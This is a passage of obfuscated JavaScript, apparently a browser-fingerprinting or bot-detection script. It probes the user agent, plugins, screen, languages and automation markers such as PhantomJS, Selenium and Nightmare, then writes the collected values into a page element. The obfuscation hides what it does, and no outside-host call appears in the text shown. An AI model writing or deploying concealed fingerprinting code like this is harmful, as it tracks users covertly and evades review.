'\x28\x66\x36\x40')]]=_0x3a6aa5[_0xa046('0xab', '\x42\x35\x61\x36')](_0x2af157,_0x3a6aa5[_0xa046('0xac', '\x6e\x53\x4d\x6f')](_0x6842cb,_0xa046('0xad', '\x2a\x2a\x78\x63')));}else{_0x2b1cea[_0x2b1cea[_0xa046('0xae', '\x70\x70\x28\x78')]]=_0x3a6aa5[_0xa046('0xaf', '\x2a\x2a\x78\x63')](_0x2af157,_0x3a6aa5[_0xa046('0xb0', '\x32\x4c\x30\x28')](_0x6842cb,_0xa046('0xb1', '\x5d\x53\x4a\x32')));}}catch(_0x486753){_0x2b1cea[_0x2b1cea[_0xa046('0x68', '\x29\x43\x6a\x7a')]]=_0x3a6aa5[_0xa046('0xb2', '\x5a\x6c\x62\x5d')](_0x2af157,_0x3a6aa5[_0xa046('0xb3', '\x29\x43\x6a\x7a')](_0x6842cb,_0xa046('0xb4', '\x66\x44\x41\x65')));}break;case _0xa046('0xb5', '\x78\x32\x26\x63'):try{try{_0x1b4f3b=_0x3a6aa5[_0xa046('0xb6', '\x32\x4c\x30\x28')](_0x4a78c6);if(_0x3a6aa5[_0xa046('0xb7', '\x29\x54\x56\x46')](typeof _0x1b4f3b,_0xa046('0xb8', '\x5a\x6f\x50\x21'))){_0x2b1cea[_0x2b1cea[_0xa046('0xa6', '\x79\x5a\x4b\x71')]]=_0x3a6aa5[_0xa046('0xb9', '\x47\x4f\x51\x52')](_0x2af157,_0x3a6aa5[_0xa046('0xba', '\x76\x6c\x5e\x41')](_0x6842cb,_0xa046('0xbb', '\x79\x5a\x4b\x71')));}else if(_0x3a6aa5[_0xa046('0xbc', '\x5a\x6c\x62\x5d')](_0x1b4f3b,null)){_0x2b1cea[_0x2b1cea[_0xa046('0xbd', '\x29\x54\x56\x46')]]=_0x3a6aa5[_0xa046('0xbe', '\x26\x6d\x40\x37')](_0x2af157,_0x3a6aa5[_0xa046('0xbf', '\x6b\x28\x47\x33')](_0x6842cb,_0xa046('0xc0', '\x2a\x2a\x78\x63')));}else{_0x2b1cea[_0x2b1cea[_0xa046('0xc1', '\x72\x25\x74\x23')]]=_0x3a6aa5[_0xa046('0xc2', '\x6b\x28\x47\x33')](_0x2af157,_0x3a6aa5[_0xa046('0xc3', '\x7a\x6f\x50\x4a')](_0x3a6aa5[_0xa046('0xc4', '\x48\x48\x66\x68')](_0x6842cb,'\x3d'),_0x1b4f3b[_0xa046('0xc5', '\x42\x35\x61\x36')]()));}}catch(_0x4c07f4){_0x2b1cea[_0x2b1cea[_0xa046('0x68', '\x29\x43\x6a\x7a')]]=_0x3a6aa5[_0xa046('0xc6', '\x4d\x34\x4c\x55')](_0x2af157,_0x3a6aa5[_0xa046('0xc7', '\x6a\x63\x6a\x49')](_0x6842cb,_0xa046('0xc8', '\x53\x73\x69\x23')));break;}break;}catch(_0x59b4cf){_0x2b1cea[_0x2b1cea[_0xa046('0xc9', '\x66\x40\x54\x6c')]]=_0x3a6aa5[_0xa046('0xca', '\x51\x48\x71\x6d')](_0x2af157,_0x3a6aa5[_0xa046('0xcb', '\x66\x40\x54\x6c')](_0x6842cb,'\x3d')+_0x59b4cf);}break;case _0xa046('0xcc', '\x5a\x6c\x62\x5d'):try{var _0x415a71=_0xa046('0xcd', '\x5e\x40\x24\x62')[_0xa046('0xa1', '\x76\x6c\x5e\x41')]('\x7c'),_0x3cb087=0x0;while(!![]){switch(_0x415a71[_0x3cb087++]){case'\x30':for(var _0x51fa89=0x0;_0x3a6aa5[_0xa046('0xce', '\x5a\x6c\x62\x5d')](_0x51fa89,_0x227970[_0xa046('0xcf', '\x51\x48\x71\x6d')]);_0x51fa89++){_0x2b1cea[_0x2b1cea[_0xa046('0x71', '\x28\x66\x36\x40')]]=_0x3a6aa5[_0xa046('0xd0', '\x66\x40\x54\x6c')](_0x2af157,_0x3a6aa5[_0xa046('0xd1', '\x47\x4f\x51\x52')](_0xa046('0xd2', '\x28\x66\x36\x40'),_0x227970[_0x51fa89]));}continue;case'\x31':try{_0x51fa89=_0x227970[_0xa046('0xd3', '\x5d\x53\x4a\x32')]('\x69');}catch(_0x28d952){_0x2b1cea[_0x2b1cea[_0xa046('0xd4', '\x4d\x34\x4c\x55')]]=_0x3a6aa5[_0xa046('0xd5', '\x51\x48\x71\x6d')](_0x2af157,_0xa046('0xd6', '\x4e\x65\x28\x48'));break;}continue;case'\x32':var _0x227970=[];continue;case'\x33':for(var _0x51fa89=0x0;_0x3a6aa5[_0xa046('0xd7', '\x48\x48\x66\x68')](_0x51fa89,_0x27befa[_0xa046('0xd8', '\x4e\x65\x28\x48')][_0xa046('0xd9', '\x71\x58\x4e\x21')]);_0x51fa89++){var _0x4c4212=_0xa046('0xda', '\x71\x58\x4e\x21')[_0xa046('0xdb', '\x29\x43\x6a\x7a')]('\x7c'),_0x5e2f90=0x0;while(!![]){switch(_0x4c4212[_0x5e2f90++]){case'\x30':var _0x431660=_0xa046('0xdc', '\x6d\x68\x4e\x68');continue;case'\x31':if(_0x3a6aa5[_0xa046('0xdd', '\x7a\x36\x46\x36')](typeof _0x274fc3,_0xa046('0xde', '\x78\x49\x28\x39'))){_0x431660=_0xa046('0xdf', '\x47\x4f\x51\x52');}else if(_0x3a6aa5[_0xa046('0xe0', '\x29\x54\x56\x46')](_0x274fc3[_0xa046('0xe1', '\x6b\x28\x47\x33')]('\x2e')[_0xa046('0xe2', '\x6a\x63\x6a\x49')],0x1)){_0x431660=_0x274fc3[_0xa046('0xe3', '\x56\x5d\x46\x2a')]('\x2e')[_0xa046('0xe4', '\x70\x70\x28\x78')]();}continue;case'\x32':if(_0x3a6aa5[_0xa046('0xe5', '\x4e\x65\x28\x48')](_0x227970[_0xa046('0xe6', '\x78\x5a\x77\x4d')](_0x431660),0x0)){_0x227970[_0xa046('0xe7', '\x47\x4f\x51\x52')](_0x431660);}continue;case'\x33':if(_0x3a6aa5[_0xa046('0xe8', '\x40\x35\x7a\x28')](typeof _0x27befa[_0xa046('0xe9', '\x66\x44\x41\x65')][_0x51fa89],_0xa046('0xea', '\x42\x35\x61\x36'))){_0x2b1cea[_0x2b1cea[_0xa046('0xeb', '\x56\x5d\x46\x2a')]]=_0x3a6aa5[_0xa046('0xec', '\x70\x70\x28\x78')](_0x2af157,_0xa046('0xed', '\x6d\x68\x4e\x68'));break;}continue;case'\x34':var _0x274fc3=_0x27befa[_0xa046('0xee', '\x56\x5d\x46\x2a')][_0x51fa89][_0xa046('0xef', '\x47\x4f\x51\x52')];continue;}break;}}continue;case'\x34':try{var _0x1df980=_0x27befa[_0xa046('0xf0', '\x7a\x6f\x50\x4a')][_0xa046('0xf1', '\x52\x51\x26\x34')];if(_0x3a6aa5[_0xa046('0xf2', '\x4e\x25\x26\x32')](_0x1df980,0x0)||_0x3a6aa5[_0xa046('0xf3', '\x6e\x53\x4d\x6f')](_0x1df980,null)){_0x2b1cea[_0x2b1cea[_0xa046('0xd', '\x78\x32\x26\x63')]]=_0x3a6aa5[_0xa046('0xf4', '\x72\x7a\x51\x28')](_0x2af157,_0xa046('0xf5', '\x72\x7a\x51\x28'));break;}}catch(_0x5b36d3){_0x2b1cea[_0x2b1cea[_0xa046('0xf6', '\x73\x5d\x44\x21')]]=_0x3a6aa5[_0xa046('0xf7', '\x74\x74\x79\x44')](_0x2af157,_0xa046('0xf8', '\x32\x4c\x30\x28'));break;}continue;}break;}}catch(_0x19075c){_0x2b1cea[_0x2b1cea[_0xa046('0xf9', '\x5e\x40\x24\x62')]]=_0x3a6aa5[_0xa046('0xfa', '\x78\x5a\x77\x4d')](_0x2af157,_0x3a6aa5[_0xa046('0xfb', '\x4e\x25\x26\x32')](_0xa046('0xfc', '\x6d\x68\x4e\x68'),_0x19075c));}break;case _0xa046('0xfd', '\x2a\x2a\x78\x63'):if(_0x3a6aa5[_0xa046('0xfe', '\x42\x77\x32\x61')](_0x6842cb,_0xa046('0xff', '\x4e\x25\x26\x32'))){try{var _0x226f47='';var _0x583790=navigator[_0xa046('0x100', '\x72\x7a\x51\x28')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xa046('0x101', '\x47\x4f\x51\x52')](_0x583790)){_0x226f47=_0xa046('0x102', '\x7a\x6f\x50\x4a');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xa046('0x103', '\x6a\x63\x6a\x49')](_0x583790)){_0x226f47=_0xa046('0x104', '\x28\x66\x36\x40');}else{_0x226f47=_0xa046('0x105', '\x26\x79\x21\x59');}_0x2b1cea[_0x2b1cea[_0xa046('0x106', '\x6b\x28\x47\x33')]]=_0x3a6aa5[_0xa046('0x107', '\x66\x44\x41\x65')](_0x2af157,_0x3a6aa5[_0xa046('0x108', '\x2a\x2a\x78\x63')](_0x3a6aa5[_0xa046('0x109', '\x42\x77\x32\x61')](_0x6842cb,'\x3d'),_0x226f47));}catch(_0x5061e0){_0x2b1cea[_0x2b1cea[_0xa046('0x10a', '\x5d\x53\x4a\x32')]]=_0x3a6aa5[_0xa046('0x10b', '\x32\x4c\x30\x28')](_0x2af157,_0x3a6aa5[_0xa046('0x10c', '\x32\x4c\x30\x28')](_0x3a6aa5[_0xa046('0x10d', '\x73\x5d\x44\x21')](_0x6842cb,_0xa046('0x10e', '\x6d\x68\x4e\x68')),_0x5061e0[_0xa046('0x10f', '\x29\x43\x6a\x7a')]()));}}break;}_0x3a6aa5[_0xa046('0x110', '\x72\x7a\x51\x28')](_0x558353);}continue;case'\x35':var _0x2bf854=_0xa046('0x111', '\x33\x2a\x5b\x4d');continue;case'\x36':while(--_0x36013f){_0x2bf854=_0x3a6aa5[_0xa046('0x112', '\x5e\x40\x24\x62')](_0x2bf854[_0xa046('0x113', '\x28\x66\x36\x40')](0x1),_0x2bf854[0x0]);}continue;case'\x37':var _0x36013f=0x4;continue;case'\x38':while(--_0x56f5ad){_0x3d7ae9=_0x3a6aa5[_0xa046('0x114', '\x4c\x76\x48\x49')](_0x3d7ae9[_0xa046('0x115', '\x4e\x25\x26\x32')](0x1),_0x3d7ae9[0x0]);}continue;case'\x39':var _0x1b4f3b='';continue;}break;}}var _0x4cd8d7=[[_0xa046('0x116', '\x79\x5a\x4b\x71'),_0xa046('0x117', '\x42\x35\x61\x36'),function(){return navigator;}],[_0xa046('0x118', '\x48\x48\x66\x68'),_0xa046('0x119', '\x26\x79\x21\x59'),function(){return navigator[_0xa046('0x11a', '\x5e\x40\x24\x62')];}],[_0xa046('0x11b', '\x70\x70\x28\x78'),_0xa046('0x11c', '\x73\x5d\x44\x21'),function(){return navigator[_0xa046('0x11d', '\x6b\x28\x47\x33')];}],[_0xa046('0x11e', '\x33\x2a\x5b\x4d'),_0xa046('0x11f', '\x26\x6d\x40\x37'),function(){return _0x2b0182[_0xa046('0x120', '\x42\x77\x32\x61')](navigator[_0xa046('0x121', '\x53\x73\x69\x23')][_0xa046('0x5e', '\x47\x4f\x51\x52')],0x0);}],[_0xa046('0x122', '\x79\x5a\x4b\x71'),_0xa046('0x123', '\x42\x77\x32\x61'),function(){return navigator[_0xa046('0x124', '\x66\x44\x41\x65')];}],[_0xa046('0x125', '\x26\x79\x21\x59'),_0xa046('0x11c', '\x73\x5d\x44\x21'),function(){return navigator[_0xa046('0x126', '\x6e\x53\x4d\x6f')];}],[_0xa046('0x127', '\x79\x5a\x4b\x71'),_0xa046('0x128', '\x52\x7a\x45\x39'),function(){}],[_0xa046('0x129', '\x78\x32\x26\x63'),_0xa046('0x12a', '\x26\x6d\x40\x37'),function(){var _0x1526f7=ActiveXObject;return _0x1526f7;}],[_0xa046('0x12b', '\x73\x5d\x44\x21'),_0xa046('0x12c', '\x6e\x53\x4d\x6f'),function(){var _0x45f078=webkitURL;return _0x45f078;}],[_0xa046('0x12d', '\x5e\x40\x24\x62'),_0xa046('0x12e', '\x66\x40\x54\x6c'),function(){var _0x431790=_phantom;return _0x431790;}],[_0xa046('0x12f', '\x5d\x53\x4a\x32'),_0xa046('0x130', '\x78\x49\x28\x39'),function(){var _0x545942=callPhantom;return _0x545942;}],[_0xa046('0x131', '\x78\x32\x26\x63'),_0xa046('0x12e', '\x66\x40\x54\x6c'),function(){var _0x2e301d=chrome;return _0x2e301d;}],[_0xa046('0x132', '\x42\x77\x32\x61'),_0xa046('0x133', '\x5a\x6c\x62\x5d'),function(){var _0xab7780=yandex;return _0xab7780;}],[_0xa046('0x134', '\x4e\x65\x28\x48'),_0xa046('0x135', '\x48\x37\x6b\x4f'),function(){var _0x58b598=opera;return _0x58b598;}],[_0xa046('0x136', '\x66\x44\x41\x65'),_0xa046('0x137', '\x4c\x76\x48\x49'),function(){var _0x5a0933=opr;return _0x5a0933;}],[_0xa046('0x138', '\x72\x7a\x51\x28'),_0xa046('0x139', '\x74\x74\x79\x44'),function(){var _0x479138=safari;return _0x479138;}],[_0xa046('0x13a', '\x6e\x53\x4d\x6f'),_0xa046('0x139', '\x74\x74\x79\x44'),function(){var _0x48e627=awesomium;return _0x48e627;}],[_0xa046('0x13b', '\x40\x35\x7a\x28'),_0xa046('0x13c', '\x52\x7a\x45\x39'),function(){var _0x3a0428=puffinDevice;return _0x3a0428;}],[_0xa046('0x13d', '\x5a\x6c\x62\x5d'),_0xa046('0x13e', '\x71\x58\x4e\x21'),function(){var _0x33a7c6=__nightmare;return _0x33a7c6;}],[_0xa046('0x13f', '\x4f\x59\x46\x4e'),_0xa046('0x140', '\x53\x73\x69\x23'),function(){var _0x4a90d3=domAutomation;return _0x4a90d3;}],[_0xa046('0x141', '\x4c\x76\x48\x49'),_0xa046('0x12a', '\x26\x6d\x40\x37'),function(){var _0x482afc=domAutomationController;return _0x482afc;}],[_0xa046('0x142', '\x29\x43\x6a\x7a'),_0xa046('0x143', '\x5d\x53\x4a\x32'),function(){var _0x155a53=_Selenium_IDE_Recorder;return _0x155a53;}],[_0xa046('0x144', '\x4d\x34\x4c\x55'),_0xa046('0x145', '\x73\x5d\x44\x21'),function(){return document[_0xa046('0x146', '\x56\x47\x63\x25')];}],[_0xa046('0x147', '\x32\x4c\x30\x28'),_0xa046('0x148', '\x2a\x2a\x78\x63'),function(){return document[_0xa046('0x149', '\x72\x25\x74\x23')];}],[_0xa046('0x14a', '\x48\x37\x6b\x4f'),_0xa046('0x14b', '\x72\x7a\x51\x28'),function(){return process[_0xa046('0x14c', '\x26\x6d\x40\x37')];}],[_0xa046('0x14d', '\x26\x79\x21\x59'),_0xa046('0x14e', '\x4e\x65\x28\x48'),function(){return global[_0xa046('0x14f', '\x66\x44\x41\x65')];}],[_0xa046('0x150', '\x29\x43\x6a\x7a'),_0xa046('0x151', '\x6b\x28\x47\x33'),function(){return global[_0xa046('0x152', '\x42\x77\x32\x61')];}],[_0xa046('0x153', '\x4b\x5b\x4b\x35'),_0xa046('0x154', '\x7a\x36\x46\x36'),function(){return WebAssembly;}],[_0xa046('0x155', '\x52\x51\x26\x34'),_0xa046('0x156', '\x28\x66\x36\x40'),function(){return _0x2b0182[_0xa046('0x157', '\x66\x44\x41\x65')](require,'\x66\x73');}],[_0xa046('0x158', '\x52\x51\x26\x34'),_0xa046('0x159', '\x6a\x63\x6a\x49'),function(){return _0x2b0182[_0xa046('0x15a', '\x71\x58\x4e\x21')](globalThis,global);}],[_0xa046('0x15b', '\x70\x70\x28\x78'),_0xa046('0x15c', '\x79\x5a\x4b\x71'),function(){return window[_0xa046('0x72', '\x52\x51\x26\x34')]();}],[_0xa046('0x15d', '\x48\x37\x6b\x4f'),_0xa046('0x15e', '\x33\x2a\x5b\x4d'),function(){return navigator[_0xa046('0x15f', '\x70\x70\x28\x78')];}],[_0xa046('0x160', '\x7a\x6f\x50\x4a'),_0xa046('0x161', '\x32\x4c\x30\x28'),function(){return navigator[_0xa046('0x162', '\x42\x35\x61\x36')];}],[_0xa046('0x163', '\x47\x4f\x51\x52'),_0xa046('0x137', '\x4c\x76\x48\x49'),function(){return navigator[_0xa046('0x164', '\x56\x5d\x46\x2a')];}],[_0xa046('0x165', '\x29\x54\x56\x46'),_0xa046('0x166', '\x33\x2a\x5b\x4d'),function(){return _0x2b0182[_0xa046('0x167', '\x28\x66\x36\x40')](navigator[_0xa046('0x168', '\x5d\x53\x4a\x32')],'\x43');}],[_0xa046('0x169', '\x52\x7a\x45\x39'),_0xa046('0x16a', '\x6d\x68\x4e\x68'),function(){window[_0xa046('0x16b', '\x52\x51\x26\x34')]=Object[_0xa046('0x16c', '\x78\x5a\x77\x4d')](window);return window[_0xa046('0x16d', '\x53\x73\x69\x23')][_0xa046('0x16e', '\x7a\x6f\x50\x4a')];}],[_0xa046('0x16f', '\x33\x2a\x5b\x4d'),_0xa046('0x170', '\x5d\x53\x4a\x32'),function(){return _0x2b0182[_0xa046('0x171', '\x79\x5a\x4b\x71')](window[_0xa046('0x172', '\x56\x47\x63\x25')],0x0);}],[_0xa046('0x173', '\x76\x6c\x5e\x41'),_0xa046('0x174', '\x52\x7a\x45\x39'),function(){return _0x2b0182[_0xa046('0x175', '\x29\x54\x56\x46')](window[_0xa046('0x176', '\x4b\x5b\x4b\x35')],0x0);}],[_0xa046('0x177', '\x33\x2a\x5b\x4d'),_0xa046('0x154', '\x7a\x36\x46\x36'),function(){return window[_0xa046('0x178', '\x29\x43\x6a\x7a')];}],[_0xa046('0x179', '\x48\x48\x66\x68'),_0xa046('0x17a', '\x78\x49\x28\x39'),function(){return window[_0xa046('0x17b', '\x42\x35\x61\x36')][_0xa046('0x17c', '\x48\x37\x6b\x4f')]();}],[_0xa046('0x17d', '\x71\x58\x4e\x21'),_0xa046('0x123', '\x42\x77\x32\x61'),function(){return _0x2b0182[_0xa046('0x17e', '\x7a\x36\x46\x36')](Boolean,_0x2b0182[_0xa046('0x17f', '\x70\x70\x28\x78')](typeof process,_0xa046('0x180', '\x4b\x5b\x4b\x35'))&&process[_0xa046('0x181', '\x6a\x63\x6a\x49')]&&process[_0xa046('0x182', '\x48\x48\x66\x68')][_0xa046('0x183', '\x6a\x63\x6a\x49')]);}],[_0xa046('0x184', '\x4c\x76\x48\x49'),_0xa046('0x185', '\x4e\x25\x26\x32'),function(){return document[_0xa046('0x186', '\x2a\x2a\x78\x63')];}],[_0xa046('0x187', '\x78\x32\x26\x63'),_0xa046('0x188', '\x4c\x76\x48\x49'),function(){return eval[_0xa046('0x189', '\x74\x74\x79\x44')]()[_0xa046('0x18a', '\x40\x35\x7a\x28')];}],[_0xa046('0x18b', '\x26\x6d\x40\x37'),_0xa046('0x18c', '\x32\x4c\x30\x28'),function(){return navigator[_0xa046('0x18d', '\x76\x6c\x5e\x41')][_0xa046('0x18e', '\x40\x35\x7a\x28')];}],[_0xa046('0x18f', '\x6c\x40\x29\x50'),_0xa046('0x190', '\x56\x47\x63\x25'),function(){return deviceType;}],[_0xa046('0x191', '\x40\x35\x7a\x28'),_0xa046('0x192', '\x6e\x53\x4d\x6f'),function(){return screen[_0xa046('0x193', '\x73\x5d\x44\x21')];}],[_0xa046('0x194', '\x5a\x6c\x62\x5d'),_0xa046('0x195', '\x42\x35\x61\x36'),function(){return screen[_0xa046('0x196', '\x4f\x59\x46\x4e')];}],[_0xa046('0x197', '\x70\x70\x28\x78'),_0xa046('0x14b', '\x72\x7a\x51\x28'),function(){var _0x5700e5=eoapi;return _0x5700e5;}],[_0xa046('0x198', '\x42\x35\x61\x36'),_0xa046('0x12c', '\x6e\x53\x4d\x6f'),function(){var _0x5d4998=eoapi_VerifyThis;return _0x5d4998;}],[_0xa046('0x199', '\x26\x6d\x40\x37'),_0xa046('0x12c', '\x6e\x53\x4d\x6f'),function(){var _0x371a8d=eoapi_extInvoke;return _0x371a8d;}],[_0xa046('0x19a', '\x47\x4f\x51\x52'),_0xa046('0x117', '\x42\x35\x61\x36'),function(){var _0x571a06=eoWebBrowserDispatcher;return _0x571a06;}],[_0xa046('0x19b', '\x7a\x36\x46\x36'),_0xa046('0x19c', '\x26\x79\x21\x59'),function(){return window[_0xa046('0x19d', '\x48\x37\x6b\x4f')];}],[_0xa046('0x19e', '\x66\x44\x41\x65'),_0xa046('0x19f', '\x47\x4f\x51\x52'),function(){return _0x2b0182[_0xa046('0x1a0', '\x32\x4c\x30\x28')](navigator[_0xa046('0x1a1', '\x72\x7a\x51\x28')][_0xa046('0xc9', '\x66\x40\x54\x6c')],0x2);}],[_0xa046('0x1a2', '\x5a\x6c\x62\x5d'),_0xa046('0x1a3', '\x56\x5d\x46\x2a'),function(){return _0x2b0182[_0xa046('0x1a4', '\x47\x4f\x51\x52')](navigator[_0xa046('0x1a5', '\x4d\x34\x4c\x55')][_0xa046('0x41', '\x78\x5a\x77\x4d')],0x2);}],[_0xa046('0x1a6', '\x78\x32\x26\x63'),_0xa046('0x145', '\x73\x5d\x44\x21'),function(){return window[_0xa046('0x1a7', '\x5e\x40\x24\x62')];}],[_0xa046('0x1a8', '\x78\x49\x28\x39'),_0xa046('0x1a9', '\x6c\x40\x29\x50'),function(){return navigator[_0xa046('0x1aa', '\x79\x5a\x4b\x71')][_0xa046('0x1ab', '\x66\x40\x54\x6c')][0x0][_0xa046('0x1ac', '\x72\x7a\x51\x28')];}],[_0xa046('0x1ad', '\x74\x74\x79\x44'),_0xa046('0x1ae', '\x51\x48\x71\x6d'),function(){return navigator[_0xa046('0x1af', '\x72\x7a\x51\x28')][_0xa046('0x1b0', '\x66\x44\x41\x65')][0x1][_0xa046('0x1b1', '\x72\x25\x74\x23')];}],[_0xa046('0x1b2', '\x4f\x59\x46\x4e'),_0xa046('0x1b3', '\x71\x58\x4e\x21'),function(){return navigator[_0xa046('0x1b4', '\x40\x35\x7a\x28')][_0xa046('0x1b5', '\x32\x4c\x30\x28')][0x2][_0xa046('0x1b6', '\x76\x6c\x5e\x41')];}],[_0xa046('0x1b7', '\x29\x54\x56\x46'),_0xa046('0x12e', '\x66\x40\x54\x6c'),function(){return navigator[_0xa046('0x1b8', '\x5a\x6c\x62\x5d')][_0xa046('0x1b9', '\x79\x5a\x4b\x71')];}],[_0xa046('0x1ba', '\x6a\x63\x6a\x49'),_0xa046('0x1bb', '\x79\x5a\x4b\x71'),function(){return navigator[_0xa046('0x1bc', '\x26\x79\x21\x59')];}],[_0xa046('0x1bd', '\x26\x6d\x40\x37'),_0xa046('0x1be', '\x7a\x36\x46\x36'),function(){return navigator[_0xa046('0x1bf', '\x4d\x34\x4c\x55')][_0xa046('0x1c0', '\x6d\x68\x4e\x68')];}],[_0xa046('0x1c1', '\x52\x7a\x45\x39'),_0xa046('0x159', '\x6a\x63\x6a\x49'),function(){return navigator[_0xa046('0x1c2', '\x26\x6d\x40\x37')][_0xa046('0x1c3', '\x28\x66\x36\x40')];}]];try{var _0x3d4330=_0xa046('0x1c4', '\x5d\x53\x4a\x32')[_0xa046('0x1c5', '\x5a\x6f\x50\x21')]('\x7c'),_0x44416a=0x0;while(!![]){switch(_0x3d4330[_0x44416a++]){case'\x30':if(_0x531386){_0x4cd8d7[_0xa046('0x1c6', '\x56\x5d\x46\x2a')]([_0x531386,_0xa046('0x19f', '\x47\x4f\x51\x52')]);_0x2b0182[_0xa046('0x1c7', '\x56\x47\x63\x25')](_0x4ab41c,_0x2b0182[_0xa046('0x1c8', '\x4d\x34\x4c\x55')](_0x114bc8,_0x4cd8d7));}continue;case'\x31':var _0x99677e='';continue;case'\x32':_0x4cd8d7[_0xa046('0x1c9', '\x72\x25\x74\x23')]([_0x2b0182[_0xa046('0x1ca', '\x53\x73\x69\x23')](_0x2b0182[_0xa046('0x1cb', '\x5a\x6c\x62\x5d')](_0x2b0182[_0xa046('0x1cc', '\x26\x6d\x40\x37')]('\x27',_0x396799),'\x27'),_0xa046('0x1cd', '\x5a\x6f\x50\x21')),_0xa046('0xb5', '\x78\x32\x26\x63'),function(){return _0x396799[_0xa046('0x1ce', '\x72\x7a\x51\x28')]();}]);continue;case'\x33':_0x2b0182[_0xa046('0x1cf', '\x4e\x25\x26\x32')](_0x558353);continue;case'\x34':var _0x4de42c=_0xa046('0x1d0', '\x6d\x68\x4e\x68');continue;case'\x35':for(var _0xfefb9a=0x4;_0x2b0182[_0xa046('0x1d1', '\x4b\x5b\x4b\x35')](_0xfefb9a,_0x4de42c[_0xa046('0xc9', '\x66\x40\x54\x6c')]);_0xfefb9a++){_0x99677e+=_0x4de42c[_0xfefb9a];}continue;case'\x36':var _0x396799=_0xa046('0x1d2', '\x33\x2a\x5b\x4d');continue;case'\x37':_0x2b0182[_0xa046('0x1d3', '\x51\x48\x71\x6d')](_0x4ab41c,_0x2b0182[_0xa046('0x1d4', '\x26\x79\x21\x59')](_0x114bc8,_0x4cd8d7));continue;case'\x38':for(var _0x5b1caf=0x0;_0x2b0182[_0xa046('0x1d5', '\x52\x51\x26\x34')](_0x5b1caf,0x4);_0x5b1caf++){_0x45bd6c+=_0x4de42c[_0x5b1caf];}continue;case'\x39':_0x4027c3[_0xa046('0x1d6', '\x5e\x40\x24\x62')](_0xa046('0x1d7', '\x52\x7a\x45\x39'))[_0xa046('0x1d8', '\x4b\x5b\x4b\x35')]=_0x2b0182[_0xa046('0x1d9', '\x7a\x6f\x50\x4a')](_0xa046('0x1da', '\x56\x47\x63\x25'),_0x1abc2f[_0xa046('0x1db', '\x6c\x40\x29\x50')][_0xa046('0x1dc', '\x78\x5a\x77\x4d')]());continue;case'\x31\x30':var _0x45bd6c='';continue;case'\x31\x31':if(!_0x1abc2f[_0xa046('0x1dd', '\x7a\x6f\x50\x4a')])_0x1abc2f[_0xa046('0x1de', '\x52\x7a\x45\x39')]=_0xf8ea1b;continue;case'\x31\x32':if(_0x5e95b8){try{_0x2ade5c[_0xa046('0x1df', '\x6c\x40\x29\x50')]=_0x2b0182[_0xa046('0x1e0', '\x4b\x5b\x4b\x35')](_0x4c0337,_0x5e95b8);}catch(_0x37e984){}}continue;}break;}}catch(_0x3bc3ff){_0x4027c3[_0xa046('0x1e1', '\x4c\x76\x48\x49')](_0xa046('0x1e2', '\x6c\x40\x29\x50'))[_0xa046('0x1e3', '\x2a\x2a\x78\x63')]=_0x2b0182[_0xa046('0x1e4', '\x51\x48\x71\x6d')](_0xa046('0x1e5', '\x52\x7a\x45\x39'),_0x1abc2f[_0xa046('0x1e6', '\x28\x66\x36\x40')](_0x3bc3ff[_0xa046('0x1e7', '\x4c\x76\x48\x49')]));}finally{if(_0x5e95b8)_0x2ade5c[_0xa046('0x1e8', '\x5d\x53\x4a\x32')]=_0x5e95b8;}}());